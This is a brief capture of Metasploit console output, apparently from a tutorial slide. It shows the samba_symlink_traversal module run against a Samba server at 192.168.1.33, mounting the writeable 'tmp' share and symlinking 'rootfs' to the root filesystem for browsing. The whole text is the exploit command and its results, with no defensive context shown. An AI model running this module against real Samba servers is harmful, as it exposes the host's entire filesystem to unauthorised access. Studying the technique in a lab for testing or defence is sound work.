 msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.1.33:445 - Connecting to the server...
[*] 192.168.1.33:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.1.33:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.1.33:445 - Now access the following share to browse the root filesystem:
[*] 192.168.1.33:445 -  \\192.168.1.33\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >